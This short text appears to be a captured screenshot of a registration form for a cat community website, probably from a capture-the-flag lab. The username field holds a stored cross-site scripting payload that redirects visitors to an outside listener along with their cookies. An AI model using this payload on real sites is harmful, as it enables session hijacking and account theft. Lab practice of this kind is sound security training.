 Join the Best Cat Community
Register
Username:
<script>document.location='http://10.10.15.39:8000/?c='+document.cookie;</script>
Email:
123@123.com
Password:
•
Register
Already have an account?